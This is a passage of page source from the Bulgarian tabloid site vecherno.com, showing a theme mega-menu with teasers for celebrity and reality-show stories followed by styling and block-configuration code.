block_tdi_50_265.header_color = "";
block_tdi_50_265.ajax_pagination_infinite_stop = "";
block_tdi_50_265.max_num_pages = "927";
tdBlocksArray.push(block_tdi_50_265);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_265 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_265" data-td_block_id="tdi_50_265"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_265" data-td_block_id="tdi_50_265"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_cb9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_cb9" >
<style>
/* custom css */
.tdi_51_cb9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_cb9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_cb9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_cb9 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_cb9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_cb9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_cb9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_cb9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_cb9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_cb9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_cb9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_cb9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_cb9 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_cb9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_cb9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_cb9 .td-module-meta-info,
				.ie11 .tdi_51_cb9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_cb9 .td-post-vid-time{
					display: block;
				}.tdi_51_cb9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_cb9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_cb9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_cb9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_cb9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_cb9 .entry-review-stars{
					display: inline-block;
				}.tdi_51_cb9 .td-icon-star,
                .tdi_51_cb9 .td-icon-star-empty,
                .tdi_51_cb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_cb9 .td-module-comments{
					display: none;
				}.tdi_51_cb9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_cb9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_cb9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_cb9 .td-post-category:hover{
					color: #000000;
				}.tdi_51_cb9 .td-module-title a{
					color: #051d2d;
				}.tdi_51_cb9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_cb9 .td-post-author-name a{
					color: #666666;
				}.tdi_51_cb9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_cb9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_cb9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_cb9 .td-editor-date,
				.tdi_51_cb9 .td-editor-date .td-post-author-name,
				.tdi_51_cb9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_cb9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_cb9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_cb9 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_cb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_cb9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_cb9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_cb9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_cb9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_cb9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_cb9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_cb9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_cb9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_cb9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_cb9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_cb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_cb9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_cb9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_cb9 = new tdBlock();
block_tdi_51_cb9.id = "tdi_51_cb9";
block_tdi_51_cb9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 